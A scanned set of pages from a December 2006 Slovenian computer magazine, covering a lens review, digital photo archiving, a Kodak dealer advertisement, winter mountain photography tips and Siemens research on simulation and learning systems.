

zelo primeren za **popotnike**. Ima pa še eno dobro lastnost, in sicer **makro funkcijo v raz-**

**merju 1 : 2,3,** tako da je možno z njim narediti zelo dobre makro posnetke. Ostrina pri tem objektivu je najboljša pri okoli 35 mm. Objektiv je pri tej goriščni razdalji zelo oster, vendar pri goriščni razdalji 70 mm nekoliko razočara. Pohvalim naj še to, da pri tem objektivu skoraj ni bilo opazne kromatske aberacije in tudi ostril je natančno, kar me je pozitivno presenetilo. Na koncu je možno ugotoviti, da je objektiv izredno zanimiv. Ima sicer manjše napake, kot sta avtofokus in zgradba ohišja, a je tudi cena temu primerna. Če bi objektiv še nekoliko izboljšali, dali ohišje serije EX in motorček HSM ter izboljšali ostrino, bi postal tak objektiv zanimivejši tudi za zahtevnejše uporabnike. Tako pa bodo po tem objektivu posegali **manj zahtevni uporabniki** in verjamem, da





**56 m o j m i k r o | 12 | d e c e m b e r | 20 0 6**

# Joj, kam bi del in kje bi vzel?

Vprašanje, kam bi dal, ni tak problem kot vprašanje, kje bi vzel. Digitalna fotografija je poleg neskončnega veselja pritiskanja na sprožilec prinesla še eno zanimivo temo: kje so naše slike?

### **Piše: Alan Orlič Belšak**

alan.orlic@mojmikro.si

katle za čevlje so bile nekoč zelo pri-<br>pravne za shranjevanje filmov, saj so se<br>slednji praviloma nabirali zelo počasi.<br>Nekaterim je film s 36 posnetki zado-<br>stoval za vse leto, od dokumentiranja rojstnih katle za čevlje so bile nekoč zelo pripravne za shranjevanje filmov, saj so se slednji praviloma nabirali zelo počasi. Nekaterim je film s 36 posnetki zadodni do počitnic. Klasični film ima zelo uporabno lastnost, najsi bo negativ ali dia: brez posebnih pripomočkov lahko pogledamo, kaj je na posnetkih. Z lupo in osvetlitveno tablo lahko pri diapozitivih brez težav pogledamo tudi ostrino in osvetlitev, za slednje so negativi zelo neprimerni. Iskanje starih analognih posnetkov je torej dokaj enostavno, le vedeti moramo, kje so filmi.

### TISOČ »FILMOV« LETNO

Digitalna fotografija je to obrnila na glavo. Število posnetkov vrtoglavo raste, in amaterski fotografi, ki radi beležijo svet okoli sebe, v enem letu brez težav naredijo tudi preko **30.000 posnetkov**! Če to prevedemo v analogni svet, je ta številka približno 1000 filmov s 36 posnetki. Oziroma če rečemo še drugače, pri porabi enega filma na teden bi se ta številka nabrala šele v slabih 20 letih. Srečamo se torej z dvema problemoma: kam **shraniti** vso to količino slik in kako kasneje kaj **najti**.

### KAM SHRANITI

Pri tem naletimo še na en problem, namreč **življenjsko dobo** digitalnih medijev in njihovo občutljivost. Mediji CD-R in DVD-R so občutljivi na atmosferske vplive, podobno kot filmi. Toda če filmi sčasoma zbledijo, fotografijo še vedno



lahko naredimo, medtem ko se digitalni mediji lahko okvarijo do te mere, da jih ne moremo več prebrati. Če imamo le eno kopijo podatkov, pride s tem do nepopravljive škode in od fotografij se lahko poslovimo. Zato je pametno imeti še **rezervno kopijo**, ki je lahko v **osebnem računalniku** ali na **zunanjemu prenosnemu disku**.

Slednji so se zelo pocenili in razlika med njimi in notranjimi znaša le nekaj tisočakov. Prednosti je kar nekaj, ni nam treba odpirati računalnika, še zlasti če je ta v garanciji in bi zaradi tega morali plačati vdelavo oziroma bi morali to početi sami. Priklop je lažji, če ga ne potrebujemo, ga lahko mirno pospravimo. V primerjavi s tračnimi enotami je to tudi bistveno cenejše, poleg tega zmogljivosti zadoščajo tudi za resnejše fotografe. Tretji način, kako lahko zavarujemo posnetke, je dobri stari **papir**. Fotolaboratorijev, ki ponujajo izdelavo slik prek interneta je kar nekaj, tudi cena izdelave je zelo nizka in vsaj najboljše posnetke je vredno poslati v izdelavo. Tako smo jih zdaj uspešno pospravili na varna mesta, kako jih bomo naslednjič našli?

### KAKO JIH NAJTI

Začeli bomo kar pri operacijskem sistemu **Windows XP**, ki ponuja **čarovnika** za zajem po-

Ko slika pove vse!

snetkov iz digitalnih fotoaparatov. Slednji se v računalnik priključijo kot zunanji diski, operacijski sistem zazna fotografije in sproži ustrezne postopke za prenos podatkov. Tu je že prvi korak, ki ga lahko naredimo, saj nam čarovnik omogoča **poimenovanje mape in datotek**. Za arhiviranje je to ključnega pomena, saj nam ime, kot je na primer DSC4056.JPG, zelo malo pomeni. Najbolje je, da mape poimenujemo po dogodkih, vključno z datumom, kdaj smo fotografije posneli. Recimo, bili smo pri Micki na rojstnem dnevu in ime mape je lahko »2006-11-05-Mickin\_rojstni\_dan«. Datum na začetku imena nam omogoča lažje urejanje in tudi iskanje. Operacijski sistem nam gre tukaj zopet na roko, saj lahko vklopimo pogled **Thumbnail**, ki nam prikaže majhne sličice, tudi v mapah. S tem si hitri pregled zelo olajšamo, tudi samo iskanje je lažje. To poimenovanje ohranimo tudi na arhivskih enotah, če shranjujemo na enote CD/DVD-R, pa si na ovitek po možnosti še zapišimo, katere mape smo shranili. Čez čas nam to prišlo še kako prav.

POD LUPO

arhiviranje fotografij

Ker število posnetkov raste, je dobro, da si delamo tudi **izbore najboljših fotografij**. Teh je ponavadi bistveno manj kot vseh drugih in jih lahko uporabimo za predstavitev sorodnikom ali znancem. S tem, ko jim bomo pokazali izbor, jih bomo zamotili za kratek čas, poleg tega bodo videli res najboljše posnetke po našem izboru. Tudi zanje naredite poseben prostor v arhivu, saj jih boste tako laže pokazali.

Arhiv fotografij lahko torej brez težav in z malce truda naredimo brez posebnih programov naredimo sami, le malce volje moramo pokazati. Če se nam tega ne ljubi, lahko posežemo tudi po programih, ki to omogočajo. Med dostopnejšimi je **ACDSee**, ki omogoča katalogiziranje medijev ter vstavljanje ključnih besed. Tudi Adobe ima zanimivo rešitev, **Photoshop Album**, ki ponuja podobne možnosti.

Če še enkrat na hitro ponovimo: že pri zajemu fotografij damo taka imena, ki nam bodo tudi pozneje kaj povedala. Posnetke shranimo na dve mesti, eno kopijo na medij CD/DVD-R, drugo na trdi disk, lahko tudi zunanji.



7.1 mio točk 5x optični zoom objektiv fiksni 23 mm in 39-117 mm omogoča bluetooth prenos podatkov



naredite

izrez fotografij

4 mio točk 3x optični zoom objektiv 36-108 mm na fotoaparatu





8 mio točk 5.8x optični zoom objektiv 24-140 mm

### www.kodak.com

> meditrade

Uradni zastopnik Eastman Kodak za Slovenijo: Meditrade d.o.o., 01/5854 600, www.meditrade.si **PRODAJNA MESTA:** 

Spletna trgovina: http://trgovina.meditrade.si Prodajalna.com, Kidričeva 2/B, Velenje Foto Zoom, Šlandrov trg 41, Žalec Foto Zoom, Kidričeva 2/B, Velenje Foto Zoom, Savinova 3, Celje CITYPARK, Pristaniška 2, Koper CITYPARK, Obala 14A, Portorož Comshop, Šmartinska 152(Citypark), Ljubljana

Vaše fotografije lahko izdelate preko spletnega foto laboratorija na: http://www.efoto.si Fotoaparati omogočajo zoomiranje med snemanjem videoposnetkov. Objektiv je sestavljen iz Schneider KREUZNACH Variogon leč.

### fotografiranje v praksi

# Fotografove zimske radosti

Nahrbtnik na hrbtu je nekoliko težji, kot je bil poleti, strmina iz koraka v korak hujša. Začetni mraz je že popustil, saj me sopihanje proti vrhu greje že par ur. Dereze škripajoče prijemljejo v pomrznjen sneg. Dolina v megli je že pozabljena, saj se tu gori vse blešči v jutranjem soncu. Fotografska kamera pa kot vedno visi okoli vratu. Zimske radosti, pa naj bo to v visokogorju ali pa na sprehodu po okoliških zasneženih travnikih, so s fotoaparatom še lepše.

**Piše Jure Frelih**

jure.frelih@mojmikro.si



ima je tu in z njo k nam prihaja nekaj nevšečnosti na cestah, vsem otrokom pa predvsem prinaša veliko veselih trenutkov v igrah na snegu. Otroka v sebi upam, da nosi vsak odrasel in da ga življenevšečnosti na cestah, vsem otrokom pa predvsem prinaša veliko veselih trenutkov v igrah na snegu. Otroka v nje še ni ubilo. Sam si ob vseh zimskih igrah, ki jih uganjam z družino, prizadevam nekaj prostega časa odtrgati tudi za svoj poglavitni hobi, ki je, jasno, fotografija in z njo povezana hribolazenje in fotolov.

V prejšnjih številkah sem o obeh vejah fotografije podal nekaj splošnih nasvetov glede pristopa k fotografiranju in predvsem poudarjal **postopnost**. Postopnost pri fotografiranju je namreč potrebna, saj tako pridobivamo prepotrebne **izkušnje**, ki jih ne moremo dobiti tako enostavno, kot je danes kupiti fotografsko opremo.

### MRAZ, SOVRAŽNIK ELEKTRONIKE

Najprej nekaj malega o kamerah. Današnje fotokamere, ki so polne elektronike, se z zimskimi razmerami bojujejo nekoliko težje, kot so se pred desetletjem njihovi analogni mehanski bratje, saj **mraz** s seboj prinaša kar nekaj težav. Mraz nam najprej močno **skrajšuje delovanje kamere**, saj baterijske celice v hudem mrazu ne dajejo enako količino energije kakor pri poletnih 25 stopinjah C. Rešitev je lahko ta, da akumulatorske baterije shranite v **notranji žep oblačil**, saj telesna temperatura poskrbi za počasnejše upadanje energije. Slaba stran tega početja je, jasno, vsakokratno iskanje baterij po žepih in zamudno vstavljanje v aparat. Če pa to počnemo s premrlimi prsti ali okornimi rokavicami, se utegne zgoditi, da jih boste iskali v snegu, če vam bo naklonjena sreča. V slabšem primeru namreč utegnejo zdrkniti daleč, daleč po strmini navzdol. Zato je vsaj zame edini logični nasvet, da si kupite **dodatne akumulatorje**, katerih cene so zelo padle. Če primerjamo ceno baterij kot celoto v paketu foto opreme, pa je strošek že





prav zanemarljiv.

Omenil sem, da mraz močno vpliva na sedanje digitalne kamere, saj je veliko mehanskih delov zamenjala elektronika, film so zamenjale pomnilniške kartice, povrhu pa imajo kamere zdaj še **zaslončke iz tekočih kristalov**. Slednji so zelo občutljivi na nizke temperature, zato je zelo priporočljivo, da ima fotoaparat še optično kukalo, pomaga pa tudi to, da ga enostavno izklopite in s tem prihranite še nekaj energije v akumulatorjih. Proizvajalci kamer zagotavljajo delovanje kamer v dokaj širokih temperaturnih pasovih, a naj vas podatki ne zavedejo. Za brezhibno delovanje poskrbite sami z upoštevanjem nekaterih dejstev in brez težav boste posneli fotografije tudi pri -25 stopinjah C in nižje.



### VODA V APARATU? NE, HVALA.

Sam uporabljam digitalno zrcalnorefleksno kamero, ki jo v zimskih razmerah nosim okoli vratu ali pa v torbici na pasu. Dodatne baterije imam shranjene na toplem pod dvema slojema toplih oblačil, tako da vprašanja o pomanjkanju energije pri meni ni. Predvsem pa pred vsako planinsko turo ali foto izletom v glavi razdelam do te mere, da vem, **zakaj** sem fotoaparat sploh vzel s seboj. Kajti nepotrebno je nositi aparat okoli vratu na mrazu, če gremo iskat določen fotografski motiv, za katerega vemo, da se bo pojavil šele čez uro ali dve (sončni vzhod/zahod, kozolec sredi polja v zimski meglici, zaledenel potok ...). Predvsem pa sem se na lastni napaki naučil, da foto opreme **nikoli** ne vnašam v tople prostore planinskih koč, če vem, da bom že čez par minut ali uro, nadaljeval pot in fotografiral. Težave s **kondenzacjo vlage** so namreč zelo hude. Še najmanjši problem je to, da se zarosi optika. Že bežen pogled na steklo vam lahko ustvari predstavo, koliko kondenza/vode se je nabralo tudi v notranjosti aparata, kjer pa so vezja, tipalo, baterije, kontakti ... . Aparat je dobesedno neuporaben za kar nekaj časa. Marsikdo bo temu oporekal, češ, sam sem fotografiral tudi, ko je bil aparat povsem moker od kondenza, le leče sem obrisal, pa je šlo. No, obstaja velika verjet-

### fotografiranje v praksi

nost, da vam nekoč ne bo uspelo, kajti voda in elektronika ne gresta ravno skupaj in posledice so lahko drage.

### SNEŽNE BLEŠČAVE

Naslednja težava, ki pa jo večina pozna, pa je **preobilje svetlobe**, ki nam jo daje zima. Belina snega in sončna svetloba v večini primerov zmedeta svetlomere naših aparatov, zato so foto-



grafije največkrat nepravilno osvetljene. Večina aparatov ima zato omogočeno nastavljanje kompenzacije svetlobe. Mene pri tem največkrat rešuje priprava. Namreč, zopet je dobro predvidevati/vedeti, **kaj in zakaj fotografiraš**. Predvsem pa se zavedati, da je fotografija v aparatu šele polizdelek, za katerega je obdelava v računalniku nujno potrebna. Tisti, ki se zdaj zmrdujete, pomislite le na to, da so vam fotografije obdelovali že v analogni/film dobi, zdaj pa to lahko delate sami, računalnik ter programska oprema, pa so le orodje. Zapomnite si le to, da s pretemno fotografijo z obdelavo lažje pridemo do dobrega končnega izdelka kot pa s preosvetljeno slike. Zelo dobrodošel, če ne kar nujen kos opreme, ki močno vpliva na kakovost fotografij, pa je **polarizacijski filter**, ki bo poskrbel za izrazitejše barve in omilil premočno svetlobo.

### IDILA ŽE, TODA ...

Večina bralcev si fotografiranje v zimskem obdobju predstavlja zelo idilično. Smreke se šibijo pod metrom snega, sonce greje premrle ude, prijetna koča je oddaljena le streljaj, v njej pa kamin in topel čaj. Je kdo omenil še prelepo mladenko? Ponavadi od tega ostanejo le premrli udi! Pogovor o opremi se začne in konča povsem drugje, kot bi si želeli fotografi, kajti foto opremo bomo zlagali v nahrbtnik povsem zadnjo. Kamere in objektivi so resda pomemben del opreme, a le takrat, ko je v kakšnem snežnem metežu ali pa ob obilici vetra v zraku polno snega, kjer pa aparati nižjega cenovnega razreda ne morejo ponuditi **robustnosti**, predvsem pa ne prepotrebne **zaščite pred vlago**. Aparati, kot so Nikon D200, D2x, Canon 1D mkII, so v višjem cenovnem razredu, zelo nestrpno pa se pričakuje prihod Pentaxovega K10D, ki bo edini razmeroma poceni aparat, ki bo ponujal zaščito pred vlago z zatesnjeno notranjostjo aparata.

Rešitve za tovrstne vremenske nevšečnosti so

tudi razna **prekrivala** (Aquatech, Kata ...), v katera namestimo aparat in objektiv.

### PO SHOJENIH POTEH?

Druga možnost pa je, da enostavno ostanete doma na toplem. Neeeeee! Treba se je zavedati, da so redko videni motivi prav tam, kjer je težaven dostop, ali pa ste na lokaciji ob nevsakdanjem času ali vremenu. Koliko lepih posnetkov

Velike planine ste videli? Sončna bela pokrajina, pastirski stanovi in vse prehojeno, da celec le slutite. Večina se je tja nekoč pripeljala z gondolo, stopila do prvega roba in »škljoc«. Pač klasičen tisočkrat viden posnetek in nič več. Izjemen ali pa drugačen posnetek nam lahko uspe takoj po sneženju, ko boste gazili celec, ponoči, ko vsi v dolini spijo, v megli, ko si nihče ne upa gor in še in še je takšnih situacij.

### GORE POZIMI

A pozor, gore pozimi so vsekaj drugega, kot prijeten sprehod v vam znano okolico doma! Že v kopnem zna narava poskrbeti za razne adrenalinske vložke v gorsko romantiko, pozimi je to še toliko razumljivejše. Zato naj bo vaša pozornost ob pripravljanju zimske foto ture, namenjena predvsem **vaši planinski opremi** in **vremenskim razmeram**. Brez **nepremočljive**, **tople obleke** nikamor za daljši čas. Kape in rokavice, vse jasno podvojeno, se ne pozablja, kajti brez njih vam bo trda predla. Noči v hribih so že poleti hladne, pozimi je to ob nepravi opremi eno samo mučenje, sploh če zazebe v noge. Zelo toplo vam priporočam, da si omislite **termo vrečke**, v katerih se zaradi kemijske reakcije ustvarja toplota. Dobite jih v specializiranih trgovinah, kjer prodajajo planinsko opremo. Predvsem so zelo uporabne v primerih, ko že dalj časa mirujete in čakate na motiv. Zelo si boste hvaležni tudi, če si za noge svojega stativa omislite **penasto oblogo**, ki bo veliko udobnejša za vaše premrle prste, kakor je goli aluminij.

Torej, če še niste izkušen gornik, si najprej pridobite **osnovno znanje**, ki je potrebno za tovrstno početje. Tu se zopet spomnite **postopnosti**. Cilje si izbirajte glede na svojo fizično pripravljenost in planinsko opremo. Začnite s pohodi na okoliške vzpetine in se privadite gibanju v snegu, ob tem pa se boste naučili opazovati naravo in pa razpoznavati različne snežne razmere.Nikakor se ne smete odpraviti na nepoznan teren po obilnejšem sneženju, saj je takrat največ možnosti, da vas preseneti plaz. Ne zahajate v visokogorje, četudi se po raznih medijih bere, da je dostop do zimske Kredarice navaden sprehod. Nikoli **ni**, zato ne podcenjujte zimskih razmer v visokogorju.

In za konec še en nefotografski nasvet. Na zimske fotografske ture se **ne odpravljajte sami**. V dolini je družba lahko prijetna, v visokogorju lahko rešuje življenja.



POD LUPO

### svet simulacij

PRAKS

# Življenje v navideznem svetu

Čez samo dve desetletji bo mogoče gledati in poslušati hiperrealistične izdelke, procese, materiale in okolja v njihovi polni dinamični raznovrstnosti, še preden bodo zares proizvedeni. Računalniške simulacije in optimiranje, temelječi na znanju, hitro zamenjujejo drago praktično testiranje, krajšajo čas razvoja in prinašajo znatne prihranke pri stroških.

#### **Piše: Esad Jakupović**

esad.jakupovic@mojmikro.si

Trokovnjaki napove<br>
leta 2015 navidezn<br>
rilo na vsa področj<br>
do kompleksne tri<br>
delave slik v realnem času. trokovnjaki napovedujejo, da se bo do leta 2015 navidezno inženirstvo razširilo na vsa področja, od nanostruktur do kompleksne tridimenzionalne ob-

#### POVEZOVANJE Z NANOSVETOM

Napredni sistemi za simulacije napovedujejo novo obdobje navideznih prototipov, navideznega testiranja in na znanju temelječih optimiranj, ki bodo skupaj odpravili napake, zmanjšali stroške in močno pospešili tehnološki razvoj na vseh področjih – od delov za stroje do celotnih tovarn. V nekaterih pogledih, kot sta navidezno šolanje in urjenje, so osnovne tehnologije že dobro razvite. Druge aplikacije, kot je uporaba že obstoječe programske opreme za **navidezno izdelavo prototipov (**prototipiranje) – nova dimenzija simulacij, ki napoveduje pospešen razvoj zelo kompleksnih sistemov –, počasi prihajajo v glavni tok razvoja. Čez samo dve ali tri leta, odvisno od kompleksnosti aplikacij in napredka glede hitrosti računalnikov, bomo priče prihoda tako imenovanih **mešanih simulacij**, kombinacij različnih parametrov, kot so akustični, dinamika toka in funkcij, po možnosti v realnem času.

Čez pet ali morda deset let pa se bodo, kot napovedujejo strokovnjaki, pojavile prve aplikacije **večplastnega modeliranja**, s kombiniranjem podatkov na nanoravni s celotnimi navideznimi predmeti, s čimer bodo ti, včasih ločeni vrsti simulacij, povezali v celoto in ju tako približali resničnem svetu. Istočasno se bodo novi algoritmi, od katerih so posamezni zasnovani na nevronskih omrežjih, naučili uporabljati obsežne informacijske vsebine, ki so bile prej za simulacije nevidne. S tem se bodo odpirale nove možnosti optimiranja objektov in sistemov, ki jih simuliramo in gradimo. Približno v letu 2015 se bodo vsi ti trendi zbližali in povezali. »Sposobni bomo razvijati natančne navidezne inženirske prototipe, od nanodo funkcionalne ravni v navidezno resničnem okolju,« pravi dr. Wolfgang Rossner, vodja oddelka za keramične materiale v podjetju Siemens.

### OMREŽJA KOT DRUŽBE

Čeprav gresta simulacija in optimiranje pogosto skupaj, je moč optimiranje v številnih primerih uporabiti tudi kot samostojno rešitev. Algoritmi za optimiranje so izboljšali proizvodnjo na tekočem traku v industriji mikroelektronskih komponent za 13 odstotkov, precej povišali učinkovitost proizvodnih linij za jeklo in izboljšali tudi poštne storitve in storitve izročanja paketov. Na primer, v

#### Algoritmi v praksi: Dr. Johannes Nierwetberg demonstrira izbiranje najboljše poti (rumena črta) do oddaljenega cilja.

Princetonu in Kölnu je letos začel delovati sistem **Intelligent Singulator**, v katerem neprekinjeni tok paketov združijo v enotno linijo za razvščanje. Singulator uporablja vrsto kamer in nadzorni sistem, da določi položaj in lego paketov v realnem času ter z algoritmom za optimiranje nadzora gibanja oziroma hitrosti tekočega traku postavi posamezne pakete v ustrezno lego ali jih odstrani. S tem jim uspe preprečiti trčenja paketov in poškodbe kartona, obenem pa precej zmanjšati hrup.

### Enačbe za uspešnost

Sistemi za učenje so naenkrat postali »velik posel«, saj po njih povprašujejo tudi spletni orjaki, kot sta Google in Yahoo. **Siemens Corporate Technology** (SCT) je kot ena prvih industrijskih raziskovalnih skupin v svetu, specializirana za **programe za učenje**, med drugimi razvila tovrstne programe za jeklarne, pralne stroje in »izkopavanje podatkov«. Skupina je, kot poudarja njen vodja, prof. Bernd Schürmann, vključena tako v akademske kot tudi v industrijske raziskave. Njenih 30 raziskovalcev je do danes pridobilo številne patente in objavilo več kot 200 znanstvenih razprav. SCT deluje od leta 1988, ko je bilo na vrhuncu zanimanje za nevralna omrežja, in razvili so različne tovrstne aplikacije, od prepoznavanja vzorcev do

avtonomnih robotov. Od sredine devetdesetih let se skupina ukvarja z vrsto rešitev za industrijo, kot so nevralni programi za jeklarne, ki skrbijo za postopek strditve jekla in izbiro časa valjanja. Danes v SCT-ju razvijajo številne nove programe, na primer za prepoznavanje genov raka s pomočjo biočipa za analiziranje genetskega materiala osebe, pri čemer je pomembna vloga programske opreme za modeliranje obnašanja številnih genov. Sistemi za učenje se zadnje čase usmerjajo tudi na hišne aplikacije, kot je izboljšanje postopka pranja v pralnih strojih Bosch.

